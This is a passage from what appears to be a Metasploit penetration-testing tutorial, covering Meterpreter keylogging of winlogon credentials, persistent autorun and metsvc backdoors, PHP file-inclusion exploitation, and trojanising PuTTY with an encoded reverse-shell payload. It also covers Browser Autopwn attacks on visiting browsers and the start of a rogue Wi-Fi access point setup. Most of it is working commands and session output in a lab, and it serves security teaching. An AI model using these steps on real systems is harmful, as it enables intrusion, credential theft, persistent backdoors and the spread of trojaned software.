444 svchost.exe C:\WINNT\System32\svchost.exe
480 regsvc.exe C:\WINNT\system32\regsvc.exe
500 MSTask.exe C:\WINNT\system32\MSTask.exe
528 VMwareService.exe C:\Program Files\VMwareVMware
Tools\VMwareService.exe
588 WinMgmt.exe C:\WINNT\System32\WBEMWinMgmt.exe
664 notepad.exe C:\WINNT\System32\notepad.exe
724 cmd.exe C:\WINNT\System32\cmd.exe
768 Explorer.exe C:\WINNT\Explorer.exe
800 war-ftpd.exe C:\Program Files\War-ftpd\war-ftpd.exe
888 VMwareTray.exe C:\Program Files\VMware\VMware
Tools\VMwareTray.exe
896 VMwareUser.exe C:\Program Files\VMware\VMware
Tools\VMwareUser.exe
940 firefox.exe C:\Program Files\Mozilla Firefox\firefox.exe
972 TPAutoConnSvc.exe C:\Program Files\VMware\VMware
Tools\TPAutoConnSvc.exe
1088 TPAutoConnect.exe C:\Program Files\VMware\VMware
Tools\TPAutoConnect.exe
meterpreter > migrate 768
[*] Migrating to 768...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 768
Finally, we start the keylogger, wait for some time and dump the output.
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
tgoogle.cm my credit amex myusernamthi amexpasswordpassword
Could not be easier! Notice how keystrokes such as control and backspace are represented.
As an added bonus, if you want to capture system login information you would just migrate to
the winlogon process. This will capture the credentials of all users logging into the system as
long as this is running.
meterpreter > ps
Process list
=================
PID Name Path

245 / 457
--- ---- ----
401 winlogon.exe C:\WINNT\system32\winlogon.exe
meterpreter > migrate 401
[*] Migrating to 401...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer...
**** A few minutes later after an admin logs in ****
meterpreter > keyscan_dump
Dumping captured keystrokes...
Administrator ohnoes1vebeenh4x0red!
Here we can see by logging to the winlogon process allows us to effectively harvest all users
logging into that system and capture it. We have captured the Administrator logging in with a
password of 'ohnoes1vebeenh4x0red!'.
11.2 Persistent Meterpreter Service
After going through all the hard work of exploiting a system, it's often a good idea to leave
yourself an easier way back into the system later. This way, if the service you exploited is
down or patched, you can still gain access to the system. Metasploit has a Meterpreter script,
persistence.rb, that will create a Meterpreter service that will be available to you even if the
remote system is rebooted.
One word of warning here before we go any further. The persistent Meterpreter as shown
here requires no authentication. This means that anyone that gains access to the port could
access your back door! This is not a good thing if you are conducting a penetration test, as
this could be a significant risk. In a real world situation, be sure to exercise the utmost
caution and be sure to clean up after yourself when the engagement is done.
Once we've initially exploited the host, we run the persistence script with the '-h' switch to see
which options are available:
meterpreter > run persistence -h
OPTIONS:
-A Automatically start a matching multi/handler to connect to
the agent
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i The interval in seconds between each connection attempt
-p The port on the remote host where Metasploit is listening
-r The IP of the system running Metasploit listening for the connect
back
We will configure our persistent Meterpreter session to wait until a user logs on to the remote

246 / 457
system and try to connect back to our listener every 5 seconds at IP address 192.168.1.71
on port 443.
meterpreter > run persistence -U -i 5 -p 443 -r 192.168.1.71
[*] Creating a persistent agent: LHOST=192.168.1.71 LPORT=443 (interval=5
onboot=true)
[*] Persistent agent script is 613976 bytes long
[*] Uploaded the persistent agent to C:\WINDOWS\TEMP\yyPSPPEn.vbs
[*] Agent executed with PID 492
[*] Installing into autorun as
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\YeYHdlEDygViABr
[*] Installed into autorun as
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\YeYHdlEDygViABr
[*] For cleanup use command: run multi_console_command -rc
/root/.msf3/logs/persistence/XEN-XP-SP2-
BARE_20100821.2602/clean_up__20100821.2602.rc
meterpreter >
Notice that the script output gives you the command to remove the persistent listener when
you are done with it. Be sure to make note of it so you don't leave an unauthenticated
backdoor on the system. To verify that it works, we reboot the remote system and set up our
payload handler.
meterpreter > reboot
Rebooting...
meterpreter > exit
[*] Meterpreter session 3 closed. Reason: User exit
msf exploit(ms08_067_netapi) > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.71
LHOST => 192.168.1.71
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.71:443
[*] Starting the payload handler...
When a user logs in to the remote system, a Meterpreter session is opened up for us.
[*] Sending stage (748544 bytes) to 192.168.1.161
[*] Meterpreter session 5 opened (192.168.1.71:443 -> 192.168.1.161:1045)
at 2010-08-21 12:31:42 -0600
meterpreter > sysinfo
Computer: XEN-XP-SP2-BARE
OS : Windows XP (Build 2600, Service Pack 2).
Arch : x86
Language: en_US
meterpreter >

247 / 457
11.3 Meterpreter Backdoor
After going through all the hard work of exploiting a system, it's often a good idea to leave
yourself an easier way back into the system later. This way, if the service you exploited is
down or patched, you can still gain access to the system. This is where Alexander Sotirov's
'metsvc' comes in handy and was recently added to the Metasploit trunk. To read about the
original implementation of metsvc, go to http://www.phreedom.org/software/metsvc/.
Using this backdoor, you can gain a Meterpreter shell at any point.
One word of warning here before we go any further. Metsvc as shown here requires no
authentication. This means that anyone that gains access to the port could access your back
door! This is not a good thing if you are conducting a penetration test, as this could be a
significant risk. In a real world situation, you would either alter the source to require
authentication, or filter out remote connections to the port through some other method.
First, we exploit the remote system and migrate to the 'Explorer.exe' process in case the user
notices the exploited service is not responding and decides to kill it.
msf exploit(3proxy) > exploit
[*] Started reverse handler
[*] Trying target Windows XP SP2 - English...
[*] Sending stage (719360 bytes)
[*] Meterpreter session 1 opened (192.168.1.101:4444 -> 192.168.1.104:1983)
meterpreter > ps
Process list
============
PID Name Path
--- ---- ----
132 ctfmon.exe C:\WINDOWS\system32\ctfmon.exe
176 svchost.exe C:\WINDOWS\system32\svchost.exe
440 VMwareService.exe C:\Program Files\VMware\VMware
Tools\VMwareService.exe
632 Explorer.EXE C:\WINDOWS\Explorer.EXE
796 smss.exe \SystemRoot\System32\smss.exe
836 VMwareTray.exe C:\Program Files\VMware\VMware
Tools\VMwareTray.exe
844 VMwareUser.exe C:\Program Files\VMware\VMware
Tools\VMwareUser.exe
884 csrss.exe \??\C:\WINDOWS\system32\csrss.exe
908 winlogon.exe \??\C:\WINDOWS\system32\winlogon.exe
952 services.exe C:\WINDOWS\system32\services.exe
964 lsass.exe C:\WINDOWS\system32\lsass.exe
1120 vmacthlp.exe C:\Program Files\VMware\VMware
Tools\vmacthlp.exe
1136 svchost.exe C:\WINDOWS\system32\svchost.exe
1236 svchost.exe C:\WINDOWS\system32\svchost.exe
1560 alg.exe C:\WINDOWS\System32\alg.exe
1568 WZCSLDR2.exe C:\Program Files\ANI\ANIWZCS2
Service\WZCSLDR2.exe

248 / 457
1596 jusched.exe C:\Program Files\Java\jre6\bin\jusched.exe
1656 msmsgs.exe C:\Program Files\Messenger\msmsgs.exe
1748 spoolsv.exe C:\WINDOWS\system32\spoolsv.exe
1928 jqs.exe C:\Program Files\Java\jre6\bin\jqs.exe
2028 snmp.exe C:\WINDOWS\System32\snmp.exe
2840 3proxy.exe C:\3proxy\bin\3proxy.exe
3000 mmc.exe C:\WINDOWS\system32\mmc.exe
meterpreter > migrate 632
[*] Migrating to 632...
[*] Migration completed successfully.
Before installing metsvc, let's see what options are available to us.
meterpreter > run metsvc -h
[*]
OPTIONS:
-A Automatically start a matching multi/handler to connect to
the service
-h This help menu
-r Uninstall an existing Meterpreter service (files must be
deleted manually)
meterpreter >
Since we're already connected via a Meterpreter session, we won't set it to connect back to
us right away. We'll just install the service for now.
meterpreter > run metsvc
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory
C:\DOCUME~1\victim\LOCALS~1\Temp\JplTpVnksh...
[*] >> Uploading metsrv.dll...
[*] >> Uploading metsvc-server.exe...
[*] >> Uploading metsvc.exe...
[*] Starting the service...
[*] * Installing service metsvc
* Starting service
Service metsvc successfully installed.
meterpreter >
The service is now installed and waiting for a connection.
Interacting With Metsvc
We will now use the multi/handler with a payload of 'windows/metsvc_bind_tcp' to connect to
the remote system. This is a special payload, as typically a Meterpreter payload is
multistage, where a minimal amount of code is sent as part of the exploit, and then more is
uploaded after code execution has been accomplished.

249 / 457
Think of a shuttle rocket, and the booster rockets that are utilized to get the space shuttle into
orbit. This is much the same, except instead of extra items being there and then dropping off,
Meterpreter starts as small as possible, then adds on. In this case however, the full
Meterpreter code has already been uploaded to the remote machine, and there is no need
for a staged connection.
We set all of our options for 'metsvc_bind_tcp' with the victim's IP address and the port we
wish to have the service connect to on our machine. We then run the exploit.
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/metsvc_bind_tcp
PAYLOAD => windows/metsvc_bind_tcp
msf exploit(handler) > set LPORT 31337
LPORT => 31337
msf exploit(handler) > set RHOST 192.168.1.104
RHOST => 192.168.1.104
msf exploit(handler) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/metsvc_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread,
process
LPORT 31337 yes The local port
RHOST 192.168.1.104 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
Immediately after issuing 'exploit', our metsvc backdoor connects back to us.
[*] Starting the payload handler...
[*] Started bind handler
[*] Meterpreter session 2 opened (192.168.1.101:60840 ->
192.168.1.104:31337)
meterpreter > ps
Process list

250 / 457
============
PID Name Path
--- ---- ----
140 smss.exe \SystemRoot\System32\smss.exe
168 csrss.exe \??\C:\WINNT\system32\csrss.exe
188 winlogon.exe \??\C:WINNT\system32\winlogon.exe
216 services.exe C:\WINNT\system32\services.exe
228 lsass.exe C:\WINNT\system32\lsass.exe
380 svchost.exe C:\WINNT\system32\svchost.exe
408 spoolsv.exe C:\WINNT\system32\spoolsv.exe
444 svchost.exe C:\WINNT\System32\svchost.exe
480 regsvc.exe C:\WINNT\system32\regsvc.exe
500 MSTask.exe C:\WINNT\system32\MSTask.exe
528 VMwareService.exe C:\Program Files\VMware\VMware
Tools\VMwareService.exe
564 metsvc.exe c:\WINNT\my\metsvc.exe
588 WinMgmt.exe C:\WINNT\System32\WBEM\WinMgmt.exe
676 cmd.exe C:\WINNT\System32\cmd.exe
724 cmd.exe C:\WINNT\System32\cmd.exe
764 mmc.exe C:\WINNT\system32\mmc.exe
816 metsvc-server.exe c:\WINNT\my\metsvc-server.exe
888 VMwareTray.exe C:\Program Files\VMware\VMware
Tools\VMwareTray.exe
896 VMwareUser.exe C:\Program Files\VMware\VMware
Tools\VMwareUser.exe
940 firefox.exe C:\Program Files\Mozilla Firefox\firefox.exe
972 TPAutoConnSvc.exe C:\Program Files\VMware\VMware
Tools\TPAutoConnSvc.exe
1000 Explorer.exe C:\WINNT\Explorer.exe
1088 TPAutoConnect.exe C:\Program Files\VMware\VMware
Tools\TPAutoConnect.exe
meterpreter > pwd
C:\WINDOWS\system32
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
And here we have a typical Meterpreter session! Again, be careful with when and how you
use this trick. System owners will not be happy if you make an attackers job easier for them
by placing such a useful backdoor on the system for them.

251 / 457
12. MSF Extended Usage
The Metasploit Framework is such a versatile asset in every pentesters toolkit, it is no shock
to see it being expanded on constantly. Due to the openness of the Framework, as new
technologies and exploits surface they are very rapidly incorporated into the msf svn trunk or
end users write their own modules and share them as they see fit.
We will be talking about Browser Autopwn, Karmetasploit, and targeting Mac OS X.
12.1 PHP Meterpreter
The Internet is littered with improperly coded web applications with multiple vulnerabilities
being disclosed on a daily basis. One of the more critical vulnerabilities is Remote File
Inclusion (RFI) that allows an attacker to force PHP code of his/her choosing to be executed
by the remote site even though it is stored on a different site. Recently, Metasploit published
not only a php_include module but also a PHP Meterpreter payload. The php_include
module is very versatile as it can be used against any number of vulnerable webapps and is
not product-specific.
In order to make use of the file inclusion exploit module, you will need to know the exact path
to the vulnerable site. Loading the module in Metasploit, we can see a great number of
options available to us.
msf > use exploit/unix/webapp/php_include
msf exploit(php_include) > show options
Module options:
Name Current Setting
Required Description
---- --------------- ---
----- -----------
PATH / yes
The base directory to prepend to the URL to try
PHPRFIDB /opt/metasploit3/msf3/data/exploits/php/rfi-locations.dat no
A local file containing a list of URLs to try, with XXpathXX replacing the
URL
PHPURI no
The URI to request, with the include parameter changed to XXpathXX
Proxies no
Use a proxy chain
RHOST yes
The target address
RPORT 80 yes
The target port
SRVHOST 0.0.0.0 yes
The local host to listen on.
SRVPORT 8080 yes
The local port to listen on.
URIPATH no
The URI to use for this exploit (default is random)
VHOST no
HTTP server virtual host

252 / 457
Exploit target:
Id Name
-- ----
0 Automatic
The most critical option to set in this particular module is the exact path to the vulnerable
inclusion point. Where we would normally provide the URL to our PHP shell, we simply need
to place the text "XXpathXX" and Metasploit will know to attack this particular point on the
site.
msf exploit(php_include) > set PHPURI /rfi_me.php?path=XXpathXX
PHPURI => /rfi_me.php?path=XXpathXX
msf exploit(php_include) > set RHOST 192.168.1.150
RHOST => 192.168.1.150
In order to further show off the versatility of Metasploit, we will use the PHP Meterpreter
payload. Bear in mind that at the time of this writing, this payload is still a work in progress.
Further details can be found at:http://blog.metasploit.com/2010/06/meterpreter-for-pwned-
home-pages.html
msf exploit(php_include) > set PAYLOAD php/meterpreter/bind_tcp
PAYLOAD => php/meterpreter/bind_tcp
msf exploit(php_include) > exploit
[*] Started bind handler
[*] Using URL: http://0.0.0.0:8080/ehgqo4
[*] Local IP: http://192.168.1.101:8080/ehgqo4
[*] PHP include server started.
[*] Sending stage (29382 bytes) to 192.168.1.150
[*] Meterpreter session 1 opened (192.168.1.101:56931 ->
192.168.1.150:4444) at 2010-08-21 14:35:51 -0600
meterpreter > sysinfo
Computer: V-XPSP2-SPLOIT-
OS : Windows NT V-XPSP2-SPLOIT- 5.1 build 2600 (Windows XP
Professional Service Pack 2) i586
meterpreter >
Just like that, a whole new avenue of attack is opened up using Metasploit.
12.2 Backdooring EXE Files
Creating customized backdoored executables often took a long period of time to do manually
as attackers. The ability to embed a Metasploit Payload in any executable that you want is
simply brilliant. When we say any executable, it means any executable. You want to
backdoor something you download from the internet? How about iexplorer? Or explorer.exe
or putty, any of these would work. The best part about it is its extremely simple. We begin by
first downloading our legitimate executable, in this case, the popular PuTTY client.

253 / 457
root@bt:/var/www# wget
http://the.earth.li/~sgtatham/putty/latest/x86/putty.exe
--2011-02-05 08:18:56--
http://the.earth.li/~sgtatham/putty/latest/x86/putty.exe
Resolving the.earth.li... 217.147.81.2
Connecting to the.earth.li|217.147.81.2|:80... connected.
HTTP request sent, awaiting response... 302 Found
Location: http://the.earth.li/~sgtatham/putty/0.60/x86/putty.exe
[following]
--2011-02-05 08:18:57--
http://the.earth.li/~sgtatham/putty/0.60/x86/putty.exe
Reusing existing connection to the.earth.li:80.
HTTP request sent, awaiting response... 200 OK
Length: 454656 (444K) [application/x-msdos-program]
Saving to: `putty.exe'
100%[======================================================================
===========================================================================
=================================================>] 454,656 138K/s
in 3.2s
2011-02-05 08:19:00 (138 KB/s) - `putty.exe' saved [454656/454656]
root@bt:/var/www#
Next, we use msfpayload to inject a meterpreter reverse payload into our executable and
encoded it 3 times using shikata_ga_nai and save the backdoored file into our web root
directory.
root@bt:/var/www# msfpayload windows/meterpreter/reverse_tcp
LHOST=192.168.1.101 LPORT=443 R | msfencode -e x86/shikata_ga_nai -c 3 -t
exe -x /var/www/putty.exe -o /var/www/puttyx.exe
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 344 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 371 (iteration=3)
root@bt:/var/www#
Since we have selected a reverse meterpreter payload, we need to setup the exploit handler
to handle the connection back to our attacking machine.
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.101
LHOST => 192.168.1.101
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.101:443

254 / 457
[*] Starting the payload handler...
As soon as our victim downloads and executes our special version of PuTTY, we are
presented with a meterpreter shell on the target.
[*] Sending stage (749056 bytes) to 192.168.1.201
[*] Meterpreter session 1 opened (192.168.1.101:443 -> 192.168.1.201:1189)
at Sat Feb 05 08:54:25 -0700 2011
meterpreter > getuid
Server username: XEN-XP-SPLOIT\Administrator
meterpreter >
12.3 Browser Autopwn
At defcon 17, Metasploit developer Egypt unveiled Browser Autopwn for MSF. This exciting
new module performs browser fingerprinting prior to launching exploits at the victim.
Therefore, if the remote PC is using Internet Explorer 6, it will not launch IE7 exploits at it.
The slide deck for Egypt's presentation is available for your reading pleasure
athttp://defcon.org/images/defcon-17/dc-17-presentations/defcon-17-egypt-
guided_missiles_metasploit.pdf.
The setup for the 'server/browser_autopwn' module is extremely simple as shown below.
msf > use server/browser_autopwn
msf auxiliary(browser_autopwn) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.101 yes The IP address to use for reverse-
connect payloads
SRVHOST 0.0.0.0 yes The local host to listen on.
SRVPORT 8080 yes The local port to listen on.
SSL false no Use SSL
URIPATH no The URI to use for this exploit
(default is random)
msf auxiliary(browser_autopwn) > set uripath /
uripath => /
msf auxiliary(browser_autopwn) >
That's really all there is to the required configuration. Now let's run it and see what it does.
msf auxiliary(browser_autopwn) > run
[*] Auxiliary module running as background job
msf auxiliary(browser_autopwn) >
[*] Starting exploit modules on host 192.168.1.101...
[*] ---
...snip...

255 / 457
[*] Starting exploit multi/browser/firefox_escape_retval with payload
generic/shell_reverse_tcp
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Using URL: http://0.0.0.0:8080/zCtg7oC
[*] Local IP: http://192.168.1.101:8080/zCtg7oC
[*] Server started.
[*] Starting exploit multi/browser/mozilla_compareto with payload
generic/shell_reverse_tcp
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Using URL: http://0.0.0.0:8080/vTNGJx
[*] Local IP: http://192.168.1.101:8080/vTNGJx
[*] Server started.
[*] Starting exploit multi/browser/mozilla_navigatorjava with payload
generic/shell_reverse_tcp
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Using URL: http://0.0.0.0:8080/abmR33jxStsF7
[*] Local IP: http://192.168.1.101:8080/abmR33jxStsF7
[*] Server started.
[*] Starting exploit multi/browser/opera_configoverwrite with payload
generic/shell_reverse_tcp
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
...snip...
[*] Started reverse handler
[*] Using URL: http://0.0.0.0:8080/RdDDhKANpV
[*] Local IP: http://192.168.1.101:8080/RdDDhKANpV
[*] Server started.
[*] --- Done, found 19 exploit modules
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.1.101:8080/
[*] Server started.
Now all we need to do is get some poor victim to navigate to our malicious website and when
they do, Browser Autopwn will target their browser based on its version.
[*] Request '/' from 192.168.1.128:1767
[*] Request
'/?sessid=V2luZG93czpYUDp1bmRlZmluZWQ6ZW4tdXM6eDg2Ok1TSUU6Ni4wO1NQMjo='
from 192.168.1.128:1767
[*] JavaScript Report: Windows:XP:undefined:en-us:x86:MSIE:6.0;SP2:
[*] No database, using targetcache instead
[*] Responding with exploits
[*] Sending Internet Explorer COM CreateObject Code Execution exploit HTML
to 192.168.1.128:1774...
[*] Sending Internet Explorer Daxctle.OCX KeyFrame Method Heap Buffer
Overflow Vulnerability to 192.168.1.128:1775...
[*] Sending Microsoft Internet Explorer Data Binding Memory Corruption init
HTML to 192.168.1.128:1774...

256 / 457
[*] Sending EXE payload to 192.168.1.128:1775...
[*] Sending stage (718336 bytes)
[*] Meterpreter session 1 opened (192.168.1.101:62360 ->
192.168.1.128:1798)
msf auxiliary(browser_autopwn) > sessions -l
Active sessions
===============
Id Type Information
Connection
-- ---- ----------- -
---------
1 meterpreter x86/win32 XEN-XP-SPLOIT\Administrator @ XEN-XP-SPLOIT
192.168.1.101:3333 -> 192.168.1.201:3764
2 meterpreter x86/win32 dook-revo\dookie @ DOOK-REVO
192.168.1.101:3333 -> 192.168.1.105:57801
3 meterpreter x86/win32 XEN-2K3-FUZZ\Administrator @ XEN-2K3-FUZZ
192.168.1.101:3333 -> 192.168.1.209:3472
msf auxiliary(browser_autopwn) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer: XP-SP2-BARE
OS : Windows XP (Build 2600, Service Pack 2).
meterpreter > ipconfig
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address : 127.0.0.1
Netmask : 255.0.0.0
AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC: 00:0c:29:41:f2:e8
IP Address : 192.168.1.128
Netmask : 255.255.0.0
meterpreter >
Very slick operation! And it's not just limited to Internet Explorer. Even Firefox can be
abused.
[*] Request '/' from 192.168.1.112:1122
[*] Request
'/?sessid=V2luZG93czpYUDp1bmRlZmluZWQ6ZnItRlI6eDg2OkZpcmVmb3g6MTo=' from
192.168.1.112:1122
[*] JavaScript Report: Windows:XP:undefined:fr-FR:x86:Firefox:1:
[*] No database, using targetcache instead
[*] Responding with exploits

257 / 457
[*] Request '/favicon.ico' from 192.168.1.112:1123
[*] 404ing /favicon.ico
[*] Sending Mozilla Suite/Firefox InstallVersion->compareTo() Code
Execution to 192.168.1.112:1124...
[*] Sending Mozilla Suite/Firefox Navigator Object Code Execution to
192.168.1.112:1125...
[*] Sending Firefox 3.5 escape() Return Value Memory Corruption to
192.168.1.112:1123...
[*] Sending Mozilla Suite/Firefox InstallVersion->compareTo() Code
Execution to 192.168.1.112:1125...
[*] Command shell session 3 opened (192.168.1.101:56443 ->
192.168.1.112:1126)
msf auxiliary(browser_autopwn) > sessions -i 3
[*] Starting interaction with 3...
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Program Files\Mozilla Firefox> hostname
hostname
dookie-fa154354
C:\Program Files\Mozilla Firefox> ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : dookie
IP Address. . . . . . . . . . . . : 192.168.1.112
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 192.168.1.1
C:\Program Files\Mozilla Firefox>
12.4 Karmetasploit
Karmetasploit is a great function within Metasploit, allowing you to fake access points,
capture passwords, harvest data, and conduct browser attacks against clients.
Configuration
There is a bit of setup required to get Karmetasploit up and going. The first step is to obtain
the run control file for Karmetasploit:
root@bt:~# wget http://www.offensive-security.com/downloads/karma.rc
--2009-05-04 18:43:26-- http://metasploit.com/users/hdm/tools/karma.rc
Resolving metasploit.com... 66.240.213.81
Connecting to metasploit.com|66.240.213.81|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1088 (1.1K) [text/plain]
Saving to: `karma.rc'

258 / 457
100%[======================================================================
======>] 1,088 --.-K/s in 0s
2009-05-04 18:43:27 (88.7 MB/s) - `karma.rc' saved [1088/1088]
Having obtained that requirement, we need to set up a bit of the infrastructure that will be
required. When clients attach to the fake AP we run, they will be expecting to be assigned an
IP address. As such, we need to put a DHCP server in place. Let's configure our 'dhcpd.conf'
file.
root@bt:~# cat /etc/dhcp3/dhcpd.conf
option domain-name-servers 10.0.0.1;
default-lease-time 60;
max-lease-time 72;
ddns-update-style none;
authoritative;
log-facility local7;
subnet 10.0.0.0 netmask 255.255.255.0 {
range 10.0.0.100 10.0.0.254;
option routers 10.0.0.1;
option domain-name-servers 10.0.0.1;
}
Then we need to install a couple of requirements.
root@bt:~# gem install activerecord sqlite3-ruby
Successfully installed activerecord-2.3.2
Building native extensions. This could take a while...
Successfully installed sqlite3-ruby-1.2.4
2 gems installed
Installing ri documentation for activerecord-2.3.2...
Installing ri documentation for sqlite3-ruby-1.2.4...
Installing RDoc documentation for activerecord-2.3.2...
Installing RDoc documentation for sqlite3-ruby-1.2.4...
Now we are ready to go. First off, we need to restart our wireless adapter in monitor mode.
To do so, we first stop the interface, then use airmon-ng to restart it in monitor mode. Then,
we utilize airbase-ng to start a new network.
root@bt:~# airmon-ng
Interface Chipset Driver
wifi0 Atheros madwifi-ng
ath0 Atheros madwifi-ng VAP (parent: wifi0)
root@bt:~# airmon-ng stop ath0

259 / 457
Interface Chipset Driver
wifi0 Atheros madwifi-ng
ath0 Atheros madwifi-ng VAP (parent: wifi0) (VAP destroyed)
root@bt:~# airmon-ng start wifi0
Found 3 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to kill (some of) them!
-e
PID Name
5636 NetworkManager
5641 wpa_supplicant
5748 dhclient3
Interface Chipset Driver
wifi0 Atheros madwifi-ngError for wireless request "Set
Frequency" (8B04) :
SET failed on device ath0 ; No such device.
ath0: ERROR while getting interface flags: No such device
ath1 Atheros madwifi-ng VAP (parent: wifi0)
root@bt:~# airbase-ng -P -C 30 -e "U R PWND" -v ath1
